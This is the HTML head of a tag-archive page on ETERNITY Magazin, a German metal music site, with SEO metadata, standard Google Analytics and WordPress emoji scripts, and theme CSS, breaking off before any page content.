

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/saintsbleed/
body_size: 24398
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saintsbleed Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/saintsbleed/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saintsbleed Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/saintsbleed/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/saintsbleed/","url":"https://www.eternitymagazin.de/tag/saintsbleed/","name":"Saintsbleed Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/saintsbleed/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/saintsbleed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Saintsbleed"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Saintsbleed Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/saintsbleed/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/3694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
